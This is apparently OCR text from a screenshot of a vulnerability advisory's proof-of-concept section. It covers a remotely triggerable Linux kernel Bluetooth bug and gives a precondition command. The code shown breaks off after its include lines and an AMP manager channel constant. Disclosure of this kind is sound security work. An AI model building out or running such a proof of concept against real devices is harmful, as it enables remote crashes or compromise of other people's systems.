
Proof of Concept
The bug can be triggered remotely on a KASAN-
enabled kernel with the PoC below. Tested on 
Ubuntu 22.04, precondition: HighSpeed support 
needs to be enabled via e.g. 
btmgmt hs on
#include <stdlib.h>

#include <unistd.h>

#include <sys/socket.h>

#include <sys/uio.h>

#include <bluetooth/bluetooth.h>

#include <bluetooth/l2cap.h>

#include <bluetooth/hci.h>

#include <bluetooth/hci_lib.h>

#define AMP_MGR_CID 0x03
